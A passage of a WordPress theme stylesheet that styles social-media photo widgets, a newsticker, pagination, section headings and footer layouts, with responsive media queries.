.bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo img{
    max-width: 100%;
}
.bs-flickr .bs-flickr-photo-list.list-photos{
    margin: 0;
    padding: 0;
}


/**
 * ->Likebox
 **/


/**
 * ->Dribbble
 **/
.bs-dribbble .bs-dribbble-shot-list{
    padding: 0;
    margin: 0;
    list-style: none;
}
.bs-dribbble .bs-dribbble-shot-list li:before{
    display: none;
}
.bs-dribbble .bs-dribbble-shot-list li{
    padding: 0;
    margin-bottom: 10px;
    text-align: center;
}
.bs-dribbble .bs-dribbble-shot-list .dribbble-shot img{
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bs-dribbble .bs-dribbble-shot-list .dribbble-shot img:hover{
    opacity: .9;
}

.bs-dribbble .bs-dribbble-shot-list.columns-2 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(odd){
    padding-right: 5px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(even){
    padding-left: 5px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(n+3){
    clear: right;
}


.bs-dribbble .bs-dribbble-shot-list.columns-3 li{
    float: left;
    width: 33.333%;
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child( 3n+3  ){
    padding-left: 6px;
}


/**
 * ->Google+
 **/
.bs-google-plus > div{
    margin-right: auto !important;
    margin-left: auto !important;
    display: block !important;
}


/**
 * ->Embed
 **/
.bs-embed .bs-embed-item iframe{
    max-width: 100%;
}
.bs-embed .bs-embed-item{
    margin-bottom: 15px;
}
.bs-embed .bs-embed-item:last-child {
    margin-bottom: 0;
}


/**
 * ->Instagram
 **/
.bs-instagram .bs-instagram-photo-list{
    padding: 0;
    margin: 0;
    list-style: none;
}
.bs-instagram-photo{
    position: relative;
    z-index: 1;
}
.bs-instagram-photo a{
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
}
.bs-instagram-photo a:hover,
.bs-instagram-photo a{
    color: #fff;
}
.bs-instagram-photo a:before{
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.35);
    display: block;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
}
.bs-instagram-photo a:after{
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f16d";
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 50%;
    margin-left: -20px;
    font-size: 30px;
    opacity: 0;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
}
.bs-instagram-photo:hover a:after,
.bs-instagram-photo:hover a:before{
    opacity: 1;
}
.bs-instagram .bs-instagram-photo-list li:before{
    display: none;
}
.bs-dribbble .bs-instagram-photo-list li{
    padding: 0;
    margin-bottom: 8px;
    text-align: center;
}
.bs-instagram .bs-instagram-photo-list .bs-instagram-photo img{
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
/* 2 column */
.bs-instagram .bs-instagram-photo-list.columns-2 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
    max-height: 155px;
    overflow: hidden;
}
.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(odd){
    padding-right: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(even){
    padding-left: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(n+3){
    clear: right;
}
/* 2 column */
.bs-instagram .bs-instagram-photo-list.columns-2-1 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
    max-height: 155px;
    overflow: hidden;
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:first-child {
    width: 100%;
    max-height: inherit;
    float: none;
    padding: 0 !important;
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(even){
    padding-right: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(odd){
    padding-left: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(n+3){
    clear: right;
}
/* 3 column */
.bs-instagram .bs-instagram-photo-list.columns-3 li{
    float: left;
    width: 33.333%;
    overflow: hidden;
    margin-bottom: 10px;
}
.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child( 3n+3  ){
    padding-left: 6px;
}
/* 3-1 column */
.bs-instagram .bs-instagram-photo-list.columns-3-1 li{
    float: left;
    width: 33.333%;
    margin-bottom: 8px;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1){
    width: 66.66666%;
    padding-right: 3px !important;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1) img{
    width: 100%;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(2){
    padding: 0 0 0 6px !important;
    margin-bottom: 10px;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3){
    padding: 0 0 0 6px !important;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li img{
    max-width: 100%;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child( 3n+3  ){
    padding-left: 6px;
}
/* list style */
.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo{
    float: left;
    width: 12.5%;
}
.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo img{
    max-width: 100%;
}
.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo-list{
    margin: 0;
    padding: 0;
}
/* Slider */
.bs-instagram .better-direction-nav .better-next,
.bs-instagram .better-direction-nav .better-prev {
    margin-top: -26px;
}


/**
 * ->Newsticker
 **/
.better-newsticker{
    min-height: 24px;
    max-height: 24px;
    overflow: hidden;
    position: relative;
    margin: 0 0 20px 0;
}
.better-newsticker .heading{
    display: inline-block;
    width: 110px;
    height: 24px;
    position: absolute;
    left: 0;
    top: 0;
    line-height: 24px;
    font-size: 12px;
    padding: 0;
    text-transform: uppercase !important;
    margin: 0;
    background-color: #000000;
    color: #fff;
    text-align: center;
}
.better-newsticker ul.news-list{
    margin: 0;
    padding: 0;
    list-style: none;
}
.better-newsticker ul.news-list li{
    margin: 0;
    padding: 0 15px 0 0;
    height: 24px;
    line-height: 24px;
    font-size: 13px;
    overflow: hidden;
    width: 70%;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
    z-index: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 140px;
}
.better-newsticker ul.news-list li.active{
    margin: 0;
    z-index: 1;
    opacity: 1;
    left: 128px;
}
.better-newsticker ul.news-list li a{
    color: #696969;
}
.better-newsticker ul.news-list li a:hover{
    color: #000000;
}
.better-newsticker .control-nav{
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    line-height: 24px;
}
.better-newsticker .control-nav span{
    display: inline-block;
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    border: 1px solid #EAEAEA;
    color: #CCCCCC;
    background: #fff;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
    cursor: pointer;
    vertical-align: top;
}
.better-newsticker .control-nav span:hover{
    color: #000000;
    border-color:#000000;
}
.better-newsticker .control-nav span.prev{
    margin-right: 6px;
}
.newsticker-container{
    margin: 0 0 20px;
}
.layout-1-col .newsticker-container {
    padding-right: 0;
    padding-left: 0;
}
.better-newsticker.header-ticker{
    margin: 0;
}
.wpb_wrapper .better-newsticker{
    margin-left: 20px;
    margin-right: 20px;
}
.entry-content>.vc_row:first-child>.wpb_column>.vc_column-inner>.wpb_wrapper>.better-newsticker{
    margin-top: -5px;
}
.better-newsticker .control-nav span .fa {
    line-height: 24px;
    position: relative;
    top: -2px;
}

/**
 * ->Better Social Counter
 **/
.better-social-counter.style-style-6 .item-icon,
.better-social-counter.style-big-button .social-item,
.better-social-counter.style-button .item-icon,
.better-social-counter.style-box .item-icon,
.better-social-counter.style-clean .item-icon,
.better-social-counter.style-modern .item-icon {
    background-color: #434343;
}
.better-social-counter.style-big-button .item-icon,
.better-social-counter.style-box .item-title,
.better-social-counter.style-box .item-count {
    background-color: #313131;
}
.widget_better-social-counter .better-social-counter.style-button .social-list{
    text-align: center;
}
.widget_better-social-counter .better-social-counter.style-button .social-item{
    display: inline-block;
    float: none;
}
.widget_better-social-counter .better-social-counter.style-style-6 .social-item{
    border-bottom: none;
}


/**
 * ->BetterAds
 **/
.betteradscontainer .betterad-container:last-child{
    margin-bottom: 0;
}
.widget .betteradscontainer {
    margin-bottom: 0;
}


/**
 * ->better-studio-shortcode
 **/
.site-footer .better-studio-shortcode,
.widget .better-studio-shortcode {
    margin-bottom: 0;
}


/**
 * ->Shortcode Placeholder
 **/
.bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p{
    word-break: break-all;
    margin: 0;
    line-height: 24px;
    font-size: 14px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p + .bsbt-shortcode-placeholder{
    margin-top: 5px;
}
.bsbt-shortcode-placeholder{
    text-align: center;
    background: #FFF8D7;
    border: 1px solid #E5D68D;
    margin: 0 0 40px;
    padding: 15px;
    line-height: 24px;
    font-size: 14px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.bsbt-shortcode-placeholder a:hover,
.bsbt-shortcode-placeholder a{
    color: #e43c36 !important;
    font-weight: bolder;
}
.bsbt-shortcode-placeholder.type-small{
    padding: 7px;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    word-break: keep-all;
}


/**
 * ->Shortcode Row & Columns
 **/
.bs-shortcode-row{
    margin-bottom: 20px;
}

.bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col{
    width: 100% !important;
    margin-bottom: 15px;
}
.bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col:last-child{
    margin-bottom: 0;
}

.bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col{
    width: 50% !important;
    margin-bottom: 15px;
}
.bs-shortcode-row-3-column[max-width~="450px"] .bs-shortcode-col{
    width: 100% !important;
}
.bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col:last-child{
    margin-bottom: 0;
}

.bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col{
    width: 33.3333% !important;
    margin-bottom: 15px;
}
.bs-shortcode-row-4-column[max-width~="600px"] .bs-shortcode-col{
    width: 50% !important;
}
.bs-shortcode-row-4-column[max-width~="450px"] .bs-shortcode-col{
    width: 100% !important;
}
.bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col:last-child{
    margin-bottom: 0;
}




blockquote {
    font-size: 110%;
    background-color: #efefef;
    border-left: none;
    padding: 60px 35px 50px;
    margin: 40px 0px 30px;
    position: relative;
    text-align: center;
    clear: both;
}
blockquote:before {
    content: '\f10e';
    position: absolute;
    top: 0;
    left: 50%;
    margin-top: -40px;
    margin-left: -40px;
    font-size: 30px;
    font-family: FontAwesome;
    color: #444444;
    display: block;
    width: 80px;
    height: 80px;
    background: #ffffff;
    line-height: 101px;
    border-radius: 50%;
    text-align: center;
}
blockquote.bs-pullquote{
    min-width: 250px;
    max-width: 333px;
    display: inline-block;
    padding: 20px 20px 20px;
    margin: 0 0 20px 0;
    background-color: #f3f3f3;
    clear: none;
}
blockquote.bs-pullquote:before{
    display: none;
}
blockquote.bs-pullquote-right {
    text-align: right;
    float: right;
    margin-left: 25px;
    border-right: 4px solid #000000;
}
blockquote.bs-pullquote-left {
    text-align: left;
    float: left;
    margin-right: 25px;
    border-left: 4px solid #000000;
}
blockquote p:last-child{
    margin-bottom: 0;
}


/**
 * ->Text Shortcode
 **/
.bs-text a{
    color: #000000;
}
.bs-text a:hover{
    text-decoration: underline;
}
.bs-text .bs-text-content p:last-child{
    margin-bottom: 0;
}


/**
 * =>Pagination
 **/
.pagination{
    margin: 20px 0 0;
    font-size: 18px;
}
.pagination:last-child{
    margin-bottom: 0 !important;
}
.entry-content .bs-post-pagination .pages{
    border-color: #DADADA !important;
    color: #333;
}
.entry-content .bs-post-pagination span {
    line-height: 28px;
    height: 28px;
    min-width: 28px;
}


/**
 * ->Link Pagination
 **/
.pagination.bs-links-pagination .older{
    float: left;
    width: 50%;
    text-align: left;
}
.pagination.bs-links-pagination .newer{
    float: right;
    width: 50%;
    text-align: right;
}
.pagination.bs-links-pagination a{
    display: inline-block;
    margin-right: 1px;
    line-height: 26px;
    height: 26px;
    min-width: 30px;
    text-align: center;
    padding: 0 9px;
    background-color: #fff;
    border: 1px solid #DADADA;
    color: #8A8F92;
    font-size: 12px;
    text-transform: uppercase;
}
.pagination.bs-links-pagination a:hover{
    color: #fff;
    background: #000000;
    border: 1px solid #000000;
}


/**
 * ->Numbered Pagination
 **/
.pagination.bs-numbered-pagination .page-numbers.dots:hover,
.pagination.bs-numbered-pagination .page-numbers,
.pagination.bs-numbered-pagination span,
.pagination.bs-numbered-pagination .wp-pagenavi a,
.pagination.bs-numbered-pagination .wp-pagenavi span{
    display: inline-block;
    margin-right: 1px;
    line-height: 30px;
    height: 30px;
    min-width: 30px;
    text-align: center;
    padding: 0 10px;
    background-color: #fff;
    border: 1px solid #DADADA;
    color: #8A8F92;
    font-size: 12px;
    text-transform: uppercase;
}
.pagination.bs-numbered-pagination span{
    margin-right: 0;
}
.pagination.bs-numbered-pagination > span,
.pagination.bs-numbered-pagination .wp-pagenavi a:hover,
.pagination.bs-numbered-pagination .page-numbers:hover,
.pagination.bs-numbered-pagination .wp-pagenavi .current,
.pagination.bs-numbered-pagination .current{
    color: #000000;
    border: 1px solid;
}
.pagination.bs-numbered-pagination .next .fa{
    margin-left: 4px;
    font-size: 15px;
}
.pagination.bs-numbered-pagination .prev .fa{
    margin-right: 4px;
    font-size: 15px;
}


/**
 * =>Section Heading
 **/
.section-heading{
    margin: 0 0 30px;
    line-height: 20px;
    position: relative;
    padding-left:20px;
    padding-right:2px;
}
.bs-listing-modern-grid-listing-4 .section-heading{
    margin: 0 0 20px;
}
/*.section-heading:after{
    content: '';
    display: inline-block;
    height: 4px;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -2px;
    width: 100%;
    background: rgba(0, 0, 0, 0.08);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}*/
.section-heading:before{
    content:           '';
    display:           inline-block;
    height:            14px;
    width:             14px;
    position:          absolute;
    margin:            auto;
    top:               8px;
    left:              0;
    background-image:  url(images/icons/bullet.svg);
    background-repeat: no-repeat;
    -webkit-transition:all .3s ease;
    -moz-transition:   all .3s ease;
    -o-transition:     all .3s ease;
    transition:        all .3s ease;
}
.section-heading:after{
    content:           '';
    display:           inline-block;
    height:            14px;
    width:             2px;
    position:          absolute;
    margin:            auto;
    top:               8px;
    right:             0;
    background:        rgba(187, 187, 187, 1);
    -webkit-transition:all .3s ease;
    -moz-transition:   all .3s ease;
    -o-transition:     all .3s ease;
    transition:        all .3s ease;
}
.section-heading.multi-tab:after {
    /*top: 100%;*/
    /*margin-top: 0;*/
    /*background: #444;*/
}
h3.section-heading{
    font-size: 16px;
}
h3.section-heading span.h-text,
h4.section-heading span.h-text{
    display: inline-block;
    padding: 4px 17px 0 0;
    color: #000000 !important;
    font-family: "Georgia Bold";
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    position: relative;
    z-index: 1;
    background: #fff;
}
h3.section-heading span.h-text,
h4.section-heading span.h-text{
    font-size: 1.25em;
}

.section-heading .h-text .bf-icon{
    margin-right: 3px;
    vertical-align: top;
    line-height: inherit;
}
.section-heading .other-link{
    float: right;
    outline: 0;
}
.section-heading .other-link .h-text{
    background: rgb(255, 255, 255);
    margin-left: 0;
    color: #484848;
    font-weight: 400;
    text-transform: capitalize;
    font-size: 84%;
    padding: 4px 0 4px 17px;
}
/*.section-heading .other-link:hover .h-text{*/
    /*color: #444 !important;*/
/*}*/
.section-heading.multi-tab .main-link:hover .h-text,
.section-heading.multi-tab .main-link.active .h-text,
.section-heading .active > .h-text{
    color: #444;
}
.section-heading.multi-tab .main-link .h-text{
    color: #484848 ;
}
.section-heading p{
    margin-bottom: 0 !important;
    display: inline-block;
}
.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,
.section-heading.multi-tab .main-link.active .h-text.h-text,
.section-heading.multi-tab .active > .h-text,
.section-heading .other-link:hover .h-text,
.section-heading.multi-tab .main-link:hover .h-text {
    color: #000000;
}
.section-heading a:hover {
    color: #000000;
}


/**
 * =>Footer
 **/
.site-footer{
    background-color: #434343;
}
.site-footer ul.menu.footer-menu > li{
    font-size: 0.75em;
}

/**
 * =>Footer White corner
 **/
.site-footer{
     /*position:relative;*/
    position: absolute;
    width: auto;
    left: 0;
    right: 0;
}
.footer-white-corner{
    width: 100%;
    margin: 0 auto;
    top: 0;
    right: 0;
    left: 0;
    max-width: 1170px;
    background-color: white;
    position: absolute;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    height: 6px;
    z-index: 99;
}

/**
 * ->Footer Widgets
 **/
.footer-widgets{

}
.footer-widgets .widget .widget-heading:after{
    height: 2px;
    margin: 0;
    top: 100%;
    background: #444;
}
.footer-widgets .widget .widget-heading .h-text{
    border:none !important;
    font-size: 14px;
}
.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,
.footer-widgets .widget .better-control-nav li a:hover,
.footer-widgets .widget .better-control-nav li a.better-active{
    background-color: #000000 !important;
}
.footer-widgets .widget a:hover{
    color: #000000 !important;
}
/* Footer Light Text */
.footer-widgets.light-text .widget.widget_nav_menu ul.menu li a {
    background-color: rgba(0, 0, 0, 0.08);
}
.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a,
.footer-widgets.light-text .widget.widget_archive .post-count,
.footer-widgets.light-text .bs-popular-categories .bs-popular-term-item .term-count,
.footer-widgets.light-text .widget.widget_categories .post-count,
.footer-widgets.light-text .widget.widget_calendar table tfoot td,
.footer-widgets.light-text .widget.widget_calendar table th,
.footer-widgets.light-text .widget.widget_calendar table td.active-day,
.footer-widgets.light-text .widget.widget_calendar table caption,
.footer-widgets.light-text .widget .widget-heading .h-text,
.footer-widgets.light-text .widget .widget-heading:after{
    background: rgba(255, 255, 255, 0.26);
}
.footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu > li:last-child a,
.footer-widgets.light-text .widget.widget_nav_menu ul.menu li a,
.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a,
.footer-widgets.light-text .bs-popular-categories .bs-popular-term-item,
.footer-widgets.light-text .widget.widget_pages ul li,
.footer-widgets.light-text .widget.widget_categories ul.children,
.footer-widgets.light-text .widget.widget_categories ul.children,
.footer-widgets.light-text .widget.widget_categories ul li{
    border-color: rgba(255, 255, 255, 0.06);
}
.footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu > li:last-child a{
    border-color: rgba(255, 255, 255, 0.06) !important;
}
.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a:hover{
    color: rgba(255, 255, 255, 0.71) !important;
}
.footer-widgets.light-text .widget.widget_calendar table td:hover,
.footer-widgets.light-text .widget.widget_calendar table td,
.footer-widgets.light-text .widget {
    color: rgba(255, 255, 255, 0.71);
}
.footer-widgets.light-text .widget.widget_categories .post-count,
.footer-widgets.light-text .post-meta .post-author,
.footer-widgets.light-text .widget a{
    color: white;
}
.footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a{
    -webkit-box-shadow: inset 0 0 0 1px rgba(228, 228, 228, 0.21);
    -moz-box-shadow: inset 0 0 0 1px rgba(228, 228, 228, 0.21);
    box-shadow: inset 0 0 0 1px rgba(228, 228, 228, 0.21);
    color: white;
}
.footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a:hover {
    color: white !important;
}
.footer-widgets.light-text .better-control-nav li a,
.footer-widgets.light-text .widget.widget_bs-subscribe-newsletter {
    background: rgba(0, 0, 0, 0.15);
}
/* Footer Dark Text */
.footer-widgets.dark-text .widget.widget_nav_menu ul.menu li a {
    background-color: rgba(0, 0, 0, 0.08);
}
.footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item .term-count,
.footer-widgets.dark-text .widget.widget_categories .post-count,
.footer-widgets.dark-text .widget.widget_calendar table tfoot td,
.footer-widgets.dark-text .widget.widget_calendar table th,
.footer-widgets.dark-text .widget.widget_calendar table td.active-day,
.footer-widgets.dark-text .widget.widget_calendar table caption,
.footer-widgets.dark-text .widget .widget-heading .h-text,
.footer-widgets.dark-text .widget .widget-heading:after{
    background: rgba(0, 0, 0, 0.5);
}
.footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item,
.footer-widgets.dark-text .widget.widget_pages ul li,
.footer-widgets.dark-text .widget.widget_categories ul.children,
.footer-widgets.dark-text .widget.widget_categories ul.children,
.footer-widgets.dark-text .listing-item-text-2 .item-inner,
.footer-widgets.dark-text .widget.widget_categories ul li{
    border-color: rgba(255, 255, 255, 0.06);
}
.footer-widgets.dark-text .widget.widget_calendar table td:hover,
.footer-widgets.dark-text .widget.widget_calendar table td,
.footer-widgets.dark-text .widget {
    color: rgba(0, 0, 0, 0.69);
}
.footer-widgets.dark-text .post-meta .post-author,
.footer-widgets.dark-text .widget a{
    color: rgba(0, 0, 0, 0.6);
}
.footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a{
    -webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.46);
    -moz-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.46);
    box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.46);
    color: rgba(0, 0, 0, 0.41);
}
.footer-widgets.dark-text .widget.widget_categories .post-count,
.footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a:hover {
    color: white !important;
}
.footer-widgets.dark-text .better-control-nav li a,
.footer-widgets.dark-text .widget.widget_bs-subscribe-newsletter {
    background: rgba(0, 0, 0, 0.15);
}
.footer-widgets.dark-text .listing-item-text-1 .item-inner {
    border-bottom-color: rgba(0, 0, 0, 0.15);
}


/**
 * ->Footer Social Icons
 **/
.site-footer .footer-social-icons{
    padding: 20px 0;
    background: #292929;
}
.site-footer .footer-social-icons .social-item{
    margin-bottom: 0;
}


/**
 * ->Footer Copyright
 **/
.site-footer .copy-footer{

    padding: 0 0 0 0;
    background: #353535;
}
.better-social-counter.style-style-6 .item-icon {

    background-color: #696969;
    color: #828282;
    font-size: 18px;
    border: none;
    border-radius: 50%;
}
.site-footer .menu,
.site-footer .footer-widgets
{
    background-color:#828282;
}
.site-footer .copy-1 p,
.site-footer .copy-2,
.site-footer .copy-1 ul.footer-menu li.menu-item{
    font-size: 0.75em;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.site-footer .copy-2{
    padding: 25px 0 25px 0;
    color: #acacac;
 }
.site-footer ul.footer-menu li.menu-item a:hover{
     color: #ffffff;
}
.site-footer ul.footer-menu li.menu-item a{
     color: #c9c9c9;
}
.site-footer .copy-1,
.site-footer .copy-2{

    background-color: #555555;
}
.site-footer .copy-1 p{
     text-align:center;
     padding: 35px 0 35px 0;
 }
.site-footer .copy-2 p,
.site-footer .copy-1 p{
    text-align:center;
    margin: 0;
}
.site-footer .copy-2,
.site-footer .copy-1{
    color: #B6B6B6;
    color: rgba(255, 255, 255, 0.57);
}
.site-footer .copy-2{
    text-align: right;
}
.site-footer .copy-2 a,
.site-footer .copy-1 a{
    color: #F3F3F3;
}
.site-footer .copy-2 a:hover,
.site-footer .copy-1 a:hover{
    color: #000000;
}
@media only screen and (max-width: 800px){
    .site-footer .copy-1,
    .site-footer .copy-2{
        text-align: center;
    }
    .site-footer .copy-1{
        /*padding-top: 10px;
        padding-bottom: 10px;*/
    }
    .site-footer ul.menu.footer-menu{
        text-align: center;
    }
    .site-footer ul.menu.footer-menu > li{
        float: none;
        margin: 0 7px;
        display: inline-block;
    }
}


/**
 * ->Footer Menu
 **/
.row.darker {
    background-color: #555555;
}
.row.brighter {
    background-color: #828282;
}
.footer-menu-container{

    padding: 10px 0;

}
ul.menu.footer-menu {
    text-align: center;
}
ul.menu.footer-menu > li {
    display: inline-block;
}
ul.menu.footer-menu > li:not(:last-child) {
    margin-right: 20px;
}
ul.menu.footer-menu li > a{
    color: inherit;
    text-transform: inherit;
}
ul.menu.footer-menu li > a:hover{
    color: #000000;
}
ul.menu.footer-menu > li{
    float: none;
}

/**
 * ->Footer Instagram
 **/
.footer-instagram .footer-instagram-label{
    margin: 25px 0;
    text-align: center;
    font-size: 18px;
}
.footer-instagram .bs-instagram-photo img{
    max-width: 100%;
}


/**
 * >>Footer Instagram 1
 **/
.footer-instagram-1{
    padding: 0 2px 2px;
}
.footer-instagram-1 .bs-instagram-col{
    float: left;
    width: 16.666666667%;
    overflow: hidden;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(1){
    max-width: 100%;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(2),
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(3){
    max-width: 50%;
    float: left;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(3){
    max-width: 100%;
    clear: left;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(1),
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(2){
    max-width: 50%;
    float: left;
}
.footer-instagram-1 .bs-instagram-col .bs-instagram-photo{
    border: 2px solid transparent;
}
@media only screen and (max-width : 1280px){
    .footer-instagram-1 .bs-instagram-col{
        width: 20%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-6{
        display: none;
    }
}
@media only screen and (max-width : 980px){
    .footer-instagram-1 .bs-instagram-col{
        width: 25%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-5{
        display: none;
    }
}
@media only screen and (max-width: 800px){
    .footer-instagram-1 .bs-instagram-col{
        width: 33.33333%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-4{
        display: none;
    }
}
@media only screen and (max-width : 480px){
    .footer-instagram-1 .bs-instagram-col{
        width: 50%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-3{
        display: none;
    }
}


/**
 * >>Footer Instagram 2
 **/
.footer-instagram-2{
    margin: 0;
}
.footer-instagram-2 .bs-instagram-photo{
    width:12.5%;
    float: left;
}
@media only screen and (max-width : 1280px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 14.285714286%;
    }
    .footer-instagram-2 .bs-instagram-photo-7{
        display: none;
    }
}
@media only screen and (max-width : 1100px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 16.666666667%;
    }
    .footer-instagram-2 .bs-instagram-photo-6{
        display: none;
    }
}
@media only screen and (max-width : 980px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 20%;
    }
    .footer-instagram-2 .bs-instagram-photo-5{
        display: none;
    }
}
@media only screen and (max-width: 800px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 25%;
    }
    .footer-instagram-2 .bs-instagram-photo-4{
        display: none;
    }
}
@media only screen and (max-width : 500px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 33.333%;
    }
    .footer-instagram-2 .bs-instagram-photo-3{
        display: none;
    }
}


/**
 * >>Footer Instagram 3
 **/
.footer-instagram-3{
    margin: 0 0 30px;
}
.footer-instagram-3 .bs-instagram-photo{
    width: 200px;
    margin: 0 20px;
    float: left;
}
.footer-instagram-3 .simply-scroll-container {
    position: relative;
}
.footer-instagram-3 .simply-scroll-clip {
    position: relative;
    overflow: hidden;
}
.footer-instagram-3 .simply-scroll-list {
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer-instagram-3 .simply-scroll-list li {
    padding: 0;
    margin: 0 15px;
    list-style: none;
}
.footer-instagram-3 .custom .simply-scroll-clip {
    width: 100%;
    height: 210px;
}
/**
 * >>Footer Social Links
 **/
.better-social-counter .social-list {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
}
.better-social-counter.style-style-6 .social-item {
